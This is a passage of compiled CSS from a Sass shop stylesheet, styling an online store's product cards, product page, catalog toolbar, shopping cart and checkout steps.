  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
  text-decoration: none;
}
/* line 363, ../sass/_shop.scss */
.product .product-hover .price {
  font-size: 18px;
  font-weight: normal;
  line-height: 1;
  margin: 0 0 24px;
}
/* line 369, ../sass/_shop.scss */
.product .product-hover .product-image {
  background: #f7f7f7;
  border: 0 none;
  border-radius: 2px;
  display: block;
  height: 70px;
  float: right;
  line-height: 0;
  margin: 4px 0 0 5px;
  padding: 0;
  position: relative;
  text-decoration: none;
  width: 70px;
  z-index: 1;
}
/* line 384, ../sass/_shop.scss */
.product .product-hover .product-image img {
  background: #f7f7f7;
  border-radius: 2px;
}
/* line 389, ../sass/_shop.scss */
.product .product-hover ul {
  margin: 0;
  max-height: 120px;
  overflow: hidden;
  padding: 0;
}
/* line 395, ../sass/_shop.scss */
.product .product-hover ul li {
  background-image: url("../img/svg/check-icon.svg"), none;
  background-repeat: no-repeat;
  background-position: 0 5px;
  line-height: 20px;
  list-style: none;
  padding: 0 0 0 15px;
  position: relative;
}
/* line 407, ../sass/_shop.scss */
.product:hover .product-hover {
  display: block;
  -webkit-animation: fadeIn 0.8s;
  animation: fadeIn 0.8s;
}
/* line 413, ../sass/_shop.scss */
.product.col-md-1 .product-hover, .product.col-md-2 .product-hover, .product.col-md-3 .product-hover, .product.col-md-4 .product-hover, .product.col-md-5 .product-hover, .product.col-md-6 .product-hover, .product.col-md-7 .product-hover, .product.col-md-8 .product-hover, .product.col-md-9 .product-hover, .product.col-md-10 .product-hover, .product.col-md-11 .product-hover, .product.col-md-11 .product-hover {
  left: 15px;
  right: 15px;
}
/* line 428, ../sass/_shop.scss */
.product .actions {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  bottom: 20px;
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
/* line 436, ../sass/_shop.scss */
.product .actions a {
  background: #fff;
  display: inline-block;
  height: 54px;
  margin: 0 -2px;
  padding-top: 19px;
  text-align: center;
  text-decoration: none;
  vertical-align: top;
  width: 54px;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 448, ../sass/_shop.scss */
.product .actions a + a {
  border-left-width: 1px;
}
/* line 451, ../sass/_shop.scss */
.product .actions a:hover {
  background: #f2f2f2;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 455, ../sass/_shop.scss */
.product .actions a i {
  color: #1e1e1e;
  line-height: 57px;
}
/* line 459, ../sass/_shop.scss */
.product .actions a i:before {
  font-size: 16px;
  width: auto;
}
/* line 465, ../sass/_shop.scss */
.product .actions .add-cart {
  border-radius: 3px 0 0 3px;
}
/* line 468, ../sass/_shop.scss */
.product .actions .add-compare {
  border-radius: 0 3px 3px 0;
}
/* line 473, ../sass/_shop.scss */
.product.product-danger .product-hover,
.product.product-danger .limit-offer,
.product.product-danger .actions.not-rotation-actions {
  background-color: #c10841;
}
/* line 478, ../sass/_shop.scss */
.product.product-danger .limit-offer,
.product.product-danger .actions.not-rotation-actions {
  background-color: rgba(193, 8, 65, 0.9);
}
/* line 482, ../sass/_shop.scss */
.product.product-danger .actions a svg path {
  fill: #c10841;
}
/* line 487, ../sass/_shop.scss */
.product.product-success .product-hover,
.product.product-success .limit-offer,
.product.product-success .actions.not-rotation-actions {
  background-color: #738d00;
}
/* line 492, ../sass/_shop.scss */
.product.product-success .limit-offer,
.product.product-success .actions.not-rotation-actions {
  background-color: rgba(115, 141, 0, 0.9);
}
/* line 496, ../sass/_shop.scss */
.product.product-success .actions a svg path {
  fill: #738d00;
}
/* line 501, ../sass/_shop.scss */
.product.product-info .product-hover,
.product.product-info .limit-offer,
.product.product-info .actions.not-rotation-actions {
  background-color: #0098ca;
}
/* line 506, ../sass/_shop.scss */
.product.product-info .limit-offer,
.product.product-info .actions.not-rotation-actions {
  background-color: rgba(0, 152, 202, 0.9);
}
/* line 510, ../sass/_shop.scss */
.product.product-info .actions a svg path {
  fill: #0098ca;
}
/* line 515, ../sass/_shop.scss */
.product.product-warning .product-hover,
.product.product-warning .limit-offer,
.product.product-warning .actions.not-rotation-actions {
  background-color: #f89406;
}
/* line 520, ../sass/_shop.scss */
.product.product-warning .limit-offer,
.product.product-warning .actions.not-rotation-actions {
  background-color: rgba(248, 148, 6, 0.9);
}
/* line 524, ../sass/_shop.scss */
.product.product-warning .actions a svg path {
  fill: #f89406;
}

/* line 530, ../sass/_shop.scss */
.double-product {
  min-width: 240px;
}
/* line 533, ../sass/_shop.scss */
.double-product .product.rotation {
  min-width: 210px;
}
/* line 536, ../sass/_shop.scss */
.carousel .double-product .product.rotation + .product.rotation {
  margin-top: 0;
}

/* line 541, ../sass/_shop.scss */
.county-label-days i,
.county-label-hours i,
.county-label-minutes i,
.county-label-seconds i {
  font-style: normal;
}

/* products list */
/* line 549, ../sass/_shop.scss */
.list .product {
  background: none;
  display: block;
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  width: auto;
}
/* line 557, ../sass/_shop.scss */
.list .product .product-image {
  background: #f7f7f7;
  border-radius: 3px;
  margin: 0;
  overflow: hidden;
  position: relative;
  text-align: center;
  width: 100%;
}
/* line 566, ../sass/_shop.scss */
.list .product .product-name {
  color: #1e1e1e;
  font-size: 20px;
  font-weight: normal;
  line-height: 30px;
  margin: 0 0 14px;
}
/* line 573, ../sass/_shop.scss */
.list .product .reviews-box {
  margin: 0 0 16px;
}
/* line 576, ../sass/_shop.scss */
.list .product .excerpt {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 20px;
  margin: 0 0 15px;
}
/* line 582, ../sass/_shop.scss */
.list .product .price-box {
  margin: 0 0 30px;
}
/* line 585, ../sass/_shop.scss */
.list .product .price {
  font-size: 24px;
  font-weight: normal;
}
/* line 589, ../sass/_shop.scss */
.list .product .price-old {
  font-size: 18px;
}
/* line 592, ../sass/_shop.scss */
.list .product .actions {
  bottom: 0;
  position: relative;
  text-align: left;
}
/* line 597, ../sass/_shop.scss */
.list .product .actions a {
  background: #f2f2f2;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 601, ../sass/_shop.scss */
.list .product .actions a:hover {
  background: #1e1e1e;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 605, ../sass/_shop.scss */
.list .product .actions a:hover path {
  fill: #fff;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 610, ../sass/_shop.scss */
.list .product .actions a path {
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}

/* Products Tab */
/* line 619, ../sass/_shop.scss */
.products-tab .product.rotation {
  overflow: visible;
}
/* line 624, ../sass/_shop.scss */
.products-tab .nav-tabs > li > a {
  color: #7f7f7f;
  font-size: 18px;
  line-height: 33px;
}
/* line 631, ../sass/_shop.scss */
.products-tab .nav-tabs > .active > a,
.products-tab .nav-tabs > .active > a:hover,
.products-tab .nav-tabs > .active > a:focus {
  color: #7f7f7f;
  font-weight: normal;
}
/* line 639, ../sass/_shop.scss */
.products-tab .tab-content > .tab-pane {
  overflow: hidden;
  padding: 40px 0 0;
}

/* Product View */
/* line 645, ../sass/_shop.scss */
.zoomWindow {
  background-color: #f7f7f7;
  border: 1px solid #ccc;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}

/* line 650, ../sass/_shop.scss */
.zoomContainer {
  height: auto !important;
}

/* line 654, ../sass/_shop.scss */
.product-page .image-box {
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}
/* line 659, ../sass/_shop.scss */
.product-page .image-box .general-img {
  background: #f7f7f7;
  border-radius: 3px;
  overflow: hidden;
}
/* line 664, ../sass/_shop.scss */
.product-page .image-box .thumblist-box {
  margin: 30px 0 0;
  max-height: 100px;
  overflow: hidden;
  padding: 0 54px;
  position: relative;
}
/* line 671, ../sass/_shop.scss */
.product-page .image-box .thumblist-box.load {
  opacity: 0;
}
/* line 674, ../sass/_shop.scss */
.product-page .image-box .thumblist-box .prev,
.product-page .image-box .thumblist-box .next {
  background-color: #ccc;
  border-radius: 3px;
  color: #fbfbfb;
  display: block;
  float: right;
  height: 40px;
  line-height: 40px;
  left: 0;
  margin: -20px 0 0 0;
  position: absolute;
  text-align: center;
  top: 50%;
  text-decoration: none;
  width: 40px;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 692, ../sass/_shop.scss */
.product-page .image-box .thumblist-box .prev:hover,
.product-page .image-box .thumblist-box .next:hover {
  background-color: #000;
  color: #efefef;
  text-decoration: none;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 698, ../sass/_shop.scss */
.product-page .image-box .thumblist-box .prev:hover polygon,
.product-page .image-box .thumblist-box .next:hover polygon {
  fill: #efefef;
}
/* line 702, ../sass/_shop.scss */
.product-page .image-box .thumblist-box .prev *,
.product-page .image-box .thumblist-box .next * {
  vertical-align: middle;
}
/* line 706, ../sass/_shop.scss */
.product-page .image-box .thumblist-box .next {
  left: auto;
  right: 0;
}
/* line 712, ../sass/_shop.scss */
.product-page .image-box #thumblist a {
  background: #f7f7f7;
  display: block;
  float: left;
  height: 100px;
  margin: 0 9px;
  width: 100px;
}
/* line 720, ../sass/_shop.scss */
.product-page .image-box #thumblist a img {
  border-radius: 2px;
  -webkit-transition: opacity 0.2s linear;
          transition: opacity 0.2s linear;
}
/* line 725, ../sass/_shop.scss */
.product-page .image-box #thumblist a:hover img {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity 0.2s linear;
          transition: opacity 0.2s linear;
}
/* line 734, ../sass/_shop.scss */
.product-page .reviews-box {
  margin: 0 0 38px;
}
/* line 737, ../sass/_shop.scss */
.product-page .description {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 20px;
  margin: 0 0 32px;
}
/* line 744, ../sass/_shop.scss */
.product-page .col-md-7 .price-box {
  border-bottom-width: 1px;
  font-size: 48px;
  line-height: 1;
  margin: 0 0 40px;
  padding: 0 0 35px;
}
/* line 751, ../sass/_shop.scss */
.product-page .col-md-7 .price-box .price-old {
  font-size: 30px;
}
/* line 756, ../sass/_shop.scss */
.product-page .add-cart-form {
  margin: 0;
}
/* line 759, ../sass/_shop.scss */
.product-page .add-cart-form .add-cart {
  font-weight: bold;
  margin: 0 17px 40px 0;
  min-width: 290px;
  text-transform: uppercase;
}
/* line 765, ../sass/_shop.scss */
.product-page .add-cart-form .number {
  display: inline-block;
  margin-bottom: 40px;
  vertical-align: top;
}
/* line 770, ../sass/_shop.scss */
.product-page .add-cart-form .number label {
  color: #7f7f7f;
  font-weight: normal;
  line-height: 54px;
  margin: 0 7px 0 0;
  vertical-align: top;
}
/* line 777, ../sass/_shop.scss */
.product-page .add-cart-form .number input {
  color: #7f7f7f;
  display: inline-block;
  height: 54px;
  padding: 15px 12px;
  text-align: center;
  vertical-align: top;
  width: 80px;
}
/* line 786, ../sass/_shop.scss */
.product-page .add-cart-form .number .regulator {
  display: inline-block;
  vertical-align: top;
}
/* line 790, ../sass/_shop.scss */
.product-page .add-cart-form .number .regulator a {
  background: #ccc;
  border-radius: 2px;
  color: #fff;
  display: block;
  height: 24px;
  text-align: center;
  width: 24px;
  -webkit-transition: background-color .2s linear;
          transition: background-color .2s linear;
}
/* line 800, ../sass/_shop.scss */
.product-page .add-cart-form .number .regulator a:hover {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, 0.5);
  -webkit-transition: background-color .2s linear;
          transition: background-color .2s linear;
}
/* line 805, ../sass/_shop.scss */
.product-page .add-cart-form .number .regulator a .fa {
  line-height: 24px;
}
/* line 809, ../sass/_shop.scss */
.product-page .add-cart-form .number .regulator .number-down {
  margin: 6px 0 0 0;
}
/* line 815, ../sass/_shop.scss */
.product-page .availability-sku {
  font-size: 12px;
  line-height: 20px;
  margin: 0 0 36px;
}
/* line 820, ../sass/_shop.scss */
.product-page .availability-sku .availability span {
  color: #2ca073;
}
/* line 824, ../sass/_shop.scss */
.product-page .product-options-border {
  border-top: 1px solid #1e1e1e;
  padding: 40px 0 0;
}
/* line 828, ../sass/_shop.scss */
.product-page .product-options {
  font-size: 12px;
  line-height: 20px;
}
/* line 832, ../sass/_shop.scss */
.product-page .product-options .selectBox,
.product-page .product-options .select {
  margin: 0 0 10px;
}
/* line 836, ../sass/_shop.scss */
.product-page .product-options .selectBox:last-child,
.product-page .product-options .select:last-child {
  margin: 0;
}
/* line 842, ../sass/_shop.scss */
.product-page .product-options-table table {
  margin: 0 0 35px;
}
/* line 845, ../sass/_shop.scss */
.product-page .product-options-table table th,
.product-page .product-options-table table td {
  line-height: 20px;
  padding: 16px 25px 13px;
  text-align: left;
  vertical-align: middle;
}
/* line 852, ../sass/_shop.scss */
.product-page .product-options-table table .price {
  text-align: right;
  width: 150px;
}
/* line 856, ../sass/_shop.scss */
.product-page .product-options-table table td.price {
  font-size: 16px;
}
/* line 859, ../sass/_shop.scss */
.product-page .product-options-table table .qty {
  text-align: right;
  width: 70px;
}
/* line 863, ../sass/_shop.scss */
.product-page .product-options-table table .qty input {
  margin: 0;
  width: 50px;
}
/* line 868, ../sass/_shop.scss */
.product-page .product-options-table table td.qty {
  padding: 5px 25px;
}
/* line 873, ../sass/_shop.scss */
.product-page .product-options-samples {
  font-size: 12px;
  line-height: 20px;
  margin: 0 0 30px;
}
/* line 878, ../sass/_shop.scss */
.product-page .product-options-samples .title {
  display: block;
  font-size: 14px;
  line-height: 1;
  margin: 0 0 14px;
}
/* line 884, ../sass/_shop.scss */
.product-page .product-options-samples label {
  line-height: 20px;
  margin: 0;
}
/* line 888, ../sass/_shop.scss */
.product-page .product-options-samples label .new-checkbox {
  margin-top: 1px;
}
/* line 892, ../sass/_shop.scss */
.product-page .product-options-samples .required-box {
  font-size: 11px;
  line-height: 1;
  text-align: right;
}
/* line 897, ../sass/_shop.scss */
.product-page .product-options-samples .required {
  font-size: 11px;
  line-height: 1;
}
/* line 902, ../sass/_shop.scss */
.product-page .product-price-configured {
  font-size: 12px;
  line-height: 16px;
  padding-bottom: 30px;
}
/* line 908, ../sass/_shop.scss */
.product-page .col-md-7 .actions {
  margin: 0 0 40px;
}
/* line 911, ../sass/_shop.scss */
.product-page .col-md-7 .actions a {
  background: #f2f2f2;
  display: inline-block;
  height: 54px;
  margin: 0 -2px;
  padding-top: 19px;
  text-align: center;
  text-decoration: none;
  width: 54px;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}
/* line 923, ../sass/_shop.scss */
.product-page .col-md-7 .actions a path {
  fill: #1e1e1e;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 927, ../sass/_shop.scss */
.product-page .col-md-7 .actions a:hover {
  background: #1e1e1e;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 931, ../sass/_shop.scss */
.product-page .col-md-7 .actions a:hover path {
  fill: #fff;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 936, ../sass/_shop.scss */
.product-page .col-md-7 .actions a + a {
  border-left-width: 1px;
}
/* line 940, ../sass/_shop.scss */
.product-page .col-md-7 .actions .add-wishlist {
  border-radius: 3px 0 0 3px;
}
/* line 943, ../sass/_shop.scss */
.product-page .col-md-7 .actions .add-compare {
  border-radius: 0 3px 3px 0;
}
/* line 948, ../sass/_shop.scss */
.product-page .product-tab {
  margin: 80px 0;
}
/* line 951, ../sass/_shop.scss */
.product-page .product-tab .tab-pane {
  padding: 36px 0 0;
}
/* line 954, ../sass/_shop.scss */
.product-page .product-tab .tab-pane .title {
  margin: 0 0 18px;
}

/* line 960, ../sass/_shop.scss */
.product-options-detail {
  background: #f2f2f2;
  font-size: 12px;
  line-height: 20px;
  padding: 27px 30px 30px;
}
/* line 966, ../sass/_shop.scss */
.product-options-detail .detail-box {
  margin: 0 0 25px;
}
/* line 969, ../sass/_shop.scss */
.product-options-detail .pull-right.required {
  font-size: 11px;
  line-height: 18px;
}
/* line 973, ../sass/_shop.scss */
.product-options-detail .title {
  display: block;
  font-size: 14px;
  line-height: 20px;
  margin: 0 0 11px;
}
/* line 979, ../sass/_shop.scss */
.product-options-detail .checkbox,
.product-options-detail .radio {
  line-height: 20px;
  margin: 0;
}
/* line 984, ../sass/_shop.scss */
.product-options-detail .checkbox .new-checkbox,
.product-options-detail .checkbox .new-radio,
.product-options-detail .radio .new-checkbox,
.product-options-detail .radio .new-radio {
  margin-top: 0;
}
/* line 989, ../sass/_shop.scss */
.product-options-detail .qty {
  margin: 15px 0 0;
}
/* line 992, ../sass/_shop.scss */
.product-options-detail .qty label {
  float: left;
  font-size: 12px;
  line-height: 40px;
  margin: 0 12px 0 0;
}
/* line 998, ../sass/_shop.scss */
.product-options-detail .qty input {
  margin: 0;
  width: 48px;
}
/* line 1003, ../sass/_shop.scss */
.product-options-detail .price {
  font-size: 48px;
  line-height: 1;
}
/* line 1007, ../sass/_shop.scss */
.product-options-detail .add-cart {
  float: right;
  font-weight: bold;
  margin: -14px 17px 0 0;
  min-width: 290px;
  text-transform: uppercase;
}

/* Related Products */
/* line 1016, ../sass/_shop.scss */
.product-bottom {
  padding: 40px 0 0;
  overflow: hidden;
}
/* line 1021, ../sass/_shop.scss */
.product-bottom .related-products .select-all {
  margin: -4px 0 13px;
}
/* line 1024, ../sass/_shop.scss */
.product-bottom .related-products ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 1029, ../sass/_shop.scss */
.product-bottom .related-products ul li {
  padding: 24px 0;
}
/* line 1032, ../sass/_shop.scss */
.product-bottom .related-products ul li + li {
  border-top-width: 1px;
}
/* line 1035, ../sass/_shop.scss */
.product-bottom .related-products ul li .product-image {
  border: 1px solid #f5f5f5;
  background: #f7f7f7;
  float: left;
  height: 64px;
  margin: 0 15px 1px 0;
  padding: 2px;
  width: 64px;
}
/* line 1044, ../sass/_shop.scss */
.product-bottom .related-products ul li .product-name {
  font-size: 12px;
  font-weight: normal;
  line-height: 20px;
  margin: 0 0 4px;
}
/* line 1050, ../sass/_shop.scss */
.product-bottom .related-products ul li .price-box {
  font-size: 16px;
  line-height: 22px;
}
/* line 1054, ../sass/_shop.scss */
.product-bottom .related-products ul li .button-box {
  margin: 10px 0 0;
  overflow: hidden;
  text-align: right;
}
/* line 1059, ../sass/_shop.scss */
.product-bottom .related-products ul li .button-box label,
.product-bottom .related-products ul li .button-box .wishlist {
  color: #ccc;
  float: right;
  margin: 0 0 0 10px;
}
/* line 1065, ../sass/_shop.scss */
.product-bottom .related-products ul li .button-box .new-checkbox {
  margin-top: 0;
}
/* line 1069, ../sass/_shop.scss */
.product-bottom .related-products ul li .button-box .wishlist svg path {
  fill: #ccc;
  -webkit-transition: fill .2s linear;
          transition: fill .2s linear;
}
/* line 1074, ../sass/_shop.scss */
.product-bottom .related-products ul li .button-box .wishlist:hover svg path {
  fill: #1e1e1e;
  -webkit-transition: fill .2s linear;
          transition: fill .2s linear;
}

/* Catalog */
/* line 1087, ../sass/_shop.scss */
#catalog .products {
  clear: both;
  margin-top: 20px;
}
/* line 1091, ../sass/_shop.scss */
#catalog .products.grid {
  text-align: center;
}
/* line 1095, ../sass/_shop.scss */
#catalog .category-img {
  background: #f2f2f2;
  margin: 0 0 80px;
  position: relative;
}
/* line 1100, ../sass/_shop.scss */
#catalog .category-img img {
  width: 100%;
}
/* line 1103, ../sass/_shop.scss */
#catalog .category-img .description {
  background: #1e1e1e;
  background: rgba(30, 30, 30, 0.7);
  bottom: 0;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  left: 0;
  padding: 35px 38px;
  position: absolute;
  right: 0;
}

/* line 1118, ../sass/_shop.scss */
.toolbar .grid-list {
  float: left;
}
/* line 1121, ../sass/_shop.scss */
.toolbar .grid-list .grid,
.toolbar .grid-list .list {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, 0.7);
  border-radius: 2px;
  display: block;
  float: left;
  height: 24px;
  margin: 0 7px 0 0;
  text-align: center;
  width: 24px;
}
/* line 1133, ../sass/_shop.scss */
.toolbar .grid-list .grid .glyphicon,
.toolbar .grid-list .list .glyphicon {
  color: #fff;
  font-size: 12px;
  margin: 5px 0 0;
  top: 0;
  vertical-align: top;
}
/* line 1141, ../sass/_shop.scss */
.toolbar .grid-list a.grid,
.toolbar .grid-list a.list {
  background: #ccc;
  -webkit-transition: background .2s linear;
          transition: background .2s linear;
}
/* line 1146, ../sass/_shop.scss */
.toolbar .grid-list a.grid:hover,
.toolbar .grid-list a.list:hover {
  background: #1e1e1e;
  -webkit-transition: background .2s linear;
          transition: background .2s linear;
}
/* line 1152, ../sass/_shop.scss */
.toolbar .sort-catalog {
  float: left;
  margin: 0 17px 0 13px;
}
/* line 1156, ../sass/_shop.scss */
.toolbar .sort-catalog .dropdown-toggle {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, 0.7);
  color: #ccc;
  z-index: 26;
}
/* line 1162, ../sass/_shop.scss */
.toolbar .sort-catalog .dropdown-toggle span {
  color: #f7f7f7;
}
/* line 1167, ../sass/_shop.scss */
.toolbar .sort-catalog .open .dropdown-toggle span {
  color: #7f7f7f;
}
/* line 1172, ../sass/_shop.scss */
.toolbar .up-down {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, 0.7);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  box-shadow: none;
  font-size: 10px;
  height: 24px;
  margin: 0 0 0 3px;
  padding: 0;
  vertical-align: top;
  width: 22px;
}
/* line 1186, ../sass/_shop.scss */
.toolbar .up-down:before {
  content: "\f062";
}
/* line 1190, ../sass/_shop.scss */
.toolbar .up-down.active:before {
  content: "\f063";
}
/* line 1195, ../sass/_shop.scss */
.toolbar .per-page {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 24px;
  margin: 0 0 0 3px;
}
/* line 1201, ../sass/_shop.scss */
.toolbar .price-regulator {
  color: #7f7f7f;
  font-size: 12px;
  width: 323px;
}
/* line 1206, ../sass/_shop.scss */
.toolbar .price-regulator b {
  color: #1e1e1e;
  display: inline-block;
  margin-top: 5px;
}
/* line 1211, ../sass/_shop.scss */
.toolbar .price-regulator .layout-slider {
  float: right;
  margin-top: 5px;
  width: 270px;
}
/* line 1217, ../sass/_shop.scss */
.toolbar .grid-list,
.toolbar .sort-catalog {
  margin-bottom: 20px;
}

/* Shopping Cart */
/* line 1223, ../sass/_shop.scss */
.shopping-cart-table.table {
  border-bottom-width: 0;
  margin: 0;
}
/* line 1227, ../sass/_shop.scss */
.shopping-cart-table.table thead th {
  padding: 16px 30px 12px;
  text-align: left;
  vertical-align: top;
}
/* line 1232, ../sass/_shop.scss */
.shopping-cart-table.table tbody td {
  font-size: 12px;
  line-height: 20px;
  padding: 30px;
}
/* line 1237, ../sass/_shop.scss */
.shopping-cart-table.table .td-images {
  width: 131px;
}
/* line 1240, ../sass/_shop.scss */
.shopping-cart-table.table .product-image {
  background: #f2f2f2;
  border-radius: 3px;
  display: block;
  width: 70px;
}
/* line 1246, ../sass/_shop.scss */
.shopping-cart-table.table .td-name {
  text-align: left;
}
/* line 1249, ../sass/_shop.scss */
.shopping-cart-table.table .td-name .product-name {
  font-size: 12px;
  font-weight: normal;
  line-height: 20px;
}
/* line 1255, ../sass/_shop.scss */
.shopping-cart-table.table .td-edit {
  padding-left: 20px;
  padding-right: 20px;
  width: 92px;
}
/* line 1260, ../sass/_shop.scss */
.shopping-cart-table.table .td-price {
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
  width: 112px;
}
/* line 1266, ../sass/_shop.scss */
.shopping-cart-table.table .td-qty {
  min-width: 48px;
  padding-left: 25px;
  padding-right: 25px;
  text-align: center;
  width: 100px;
}
/* line 1273, ../sass/_shop.scss */
.shopping-cart-table.table .td-qty input {
  margin: 0;
  min-width: 40px;
  text-align: center;
}
/* line 1279, ../sass/_shop.scss */
.shopping-cart-table.table td.td-qty {
  padding-top: 19px;
}
/* line 1282, ../sass/_shop.scss */
.shopping-cart-table.table .td-total {
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
  width: 102px;
}
/* line 1288, ../sass/_shop.scss */
.shopping-cart-table.table .td-remove {
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
  width: 60px;
}

/* line 1295, ../sass/_shop.scss */
.shopping-cart-table-button.table {
  border-bottom-width: 1px;
  border-right-width: 0;
  margin: 0 0 40px;
}
/* line 1300, ../sass/_shop.scss */
.shopping-cart-table-button.table tbody td {
  border-left-width: 0;
  border-top-width: 0;
  height: 49px;
  padding: 0;
  text-align: left;
  vertical-align: middle;
}
/* line 1308, ../sass/_shop.scss */
.shopping-cart-table-button.table a {
  line-height: 22px;
}
/* line 1311, ../sass/_shop.scss */
.shopping-cart-table-button.table a i {
  font-size: 17px;
  line-height: 20px;
  vertical-align: top;
}
/* line 1317, ../sass/_shop.scss */
.shopping-cart-table-button.table .update {
  float: right;
}
/* line 1320, ../sass/_shop.scss */
.shopping-cart-table-button.table .update i {
  font-size: 12px;
}

/* line 1325, ../sass/_shop.scss */
#car-bottom {
  margin-bottom: 40px;
}
/* line 1328, ../sass/_shop.scss */
#car-bottom .car-bottom-box {
  font-size: 12px;
  line-height: 18px;
  margin: 0 auto 40px;
  max-width: 350px;
  padding: 27px 30px 30px;
}
/* line 1335, ../sass/_shop.scss */
#car-bottom .car-bottom-box h5 {
  margin: 0 0 17px;
}
/* line 1338, ../sass/_shop.scss */
#car-bottom .car-bottom-box p {
  line-height: 18px;
  margin: 0 0 18px;
}
/* line 1342, ../sass/_shop.scss */
#car-bottom .car-bottom-box label {
  line-height: 20px;
}
/* line 1345, ../sass/_shop.scss */
#car-bottom .car-bottom-box .btn {
  margin: 8px 0 0;
}
/* line 1349, ../sass/_shop.scss */
#car-bottom .total {
  padding-bottom: 26px;
  text-align: right;
}
/* line 1353, ../sass/_shop.scss */
#car-bottom .total table {
  margin: 0 0 32px auto;
}
/* line 1356, ../sass/_shop.scss */
#car-bottom .total table td {
  font-size: 13px;
  height: 35px;
  line-height: 24px;
  padding: 0 0 0 5px;
  vertical-align: top;
}
/* line 1363, ../sass/_shop.scss */
#car-bottom .total table .price {
  font-size: 18px;
}
/* line 1367, ../sass/_shop.scss */
#car-bottom .total table .tr-total td {
  font-size: 18px;
  line-height: 30px;
}
/* line 1371, ../sass/_shop.scss */
#car-bottom .total table .tr-total td:first-child {
  padding-right: 12px;
}
/* line 1375, ../sass/_shop.scss */
#car-bottom .total table .tr-total .price {
  font-size: 30px;
}
/* line 1380, ../sass/_shop.scss */
#car-bottom .total .checkout {
  font-weight: bold;
  margin: 0 0 19px;
  text-transform: uppercase;
}

/* Checkout */
/* line 1388, ../sass/_shop.scss */
#checkoutsteps {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 1393, ../sass/_shop.scss */
#checkoutsteps > li {
  margin: 0 0 11px;
}
/* line 1396, ../sass/_shop.scss */
#checkoutsteps .step-title {
  background: #f2f2f2;
  border: 1px solid #e1e1e1;
  color: #1e1e1e;
  display: block;
  height: 50px;
  padding: 0 18px;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 1406, ../sass/_shop.scss */
#checkoutsteps .step-title.collapsed {
  border-color: #f2f2f2;
  color: #7f7f7f;
}
/* line 1410, ../sass/_shop.scss */
#checkoutsteps .step-title .number {
  color: #7f7f7f;
  float: right;
  font-size: 16px;
  line-height: 49px;
}
/* line 1416, ../sass/_shop.scss */
#checkoutsteps .step-title h6 {
  font-size: 16px;
  font-weight: normal;
  line-height: 49px;
  margin: 0;
}
/* line 1424, ../sass/_shop.scss */
#checkoutsteps a.step-title:hover {
  opacity: 0.85;
  filter: alpha(opacity=85);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 1430, ../sass/_shop.scss */
#checkoutsteps .step-content {
  border: 1px solid #e1e1e1;
  border-top: 0 none;
  font-size: 12px;
  line-height: 20px;
  padding: 22px 18px 19px;
}
/* line 1437, ../sass/_shop.scss */
#checkoutsteps .step-content label {
  font-size: 12px;
  line-height: 22px;
}
/* line 1441, ../sass/_shop.scss */
#checkoutsteps .step-content .radio,
#checkoutsteps .step-content .checkbox {
  line-height: 18px;
}
/* line 1445, ../sass/_shop.scss */
#checkoutsteps .step-content .radio .new-radio,
#checkoutsteps .step-content .radio .new-checkbox,
#checkoutsteps .step-content .checkbox .new-radio,
#checkoutsteps .step-content .checkbox .new-checkbox {
  margin-top: 0;
}
/* line 1450, ../sass/_shop.scss */
#checkoutsteps .step-content .title {
  border-bottom: 1px solid #e1e1e1;
  font-size: 16px;
  font-weight: normal;
  line-height: 24px;
  margin: 0 0 17px;
  padding: 0 0 10px;
  position: relative;
}
/* line 1459, ../sass/_shop.scss */
#checkoutsteps .step-content .title:before {
  background: #1e1e1e;
  bottom: 0px;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  margin: 0 0 -1px;
  position: absolute;
  width: 40px;
}
/* line 1471, ../sass/_shop.scss */
#checkoutsteps .step-content .register-radio {
  margin: 0 0 22px 39px;
}
/* line 1474, ../sass/_shop.scss */
#checkoutsteps .step-content ul {
  list-style-type: disc;
}
/* line 1477, ../sass/_shop.scss */
#checkoutsteps .step-content input.last {
  margin-bottom: 14px;
}
/* line 1480, ../sass/_shop.scss */
#checkoutsteps .step-content .buttons-box {
  font-size: 11px;
  line-height: 1.5;
  margin-top: 6px;
  overflow: hidden;
  padding-top: 10px;
  text-align: right;
}
/* line 1488, ../sass/_shop.scss */
#checkoutsteps .step-content .buttons-box .btn {
  float: left;
  margin: -10px 10px 0 0;
}
/* line 1492, ../sass/_shop.scss */
#checkoutsteps .step-content .buttons-box .required {
  display: inline-block;
  font-size: 11px;
  margin-left: 12px;
}

/* line 1501, ../sass/_shop.scss */
.sidebar.checkout-progress header {
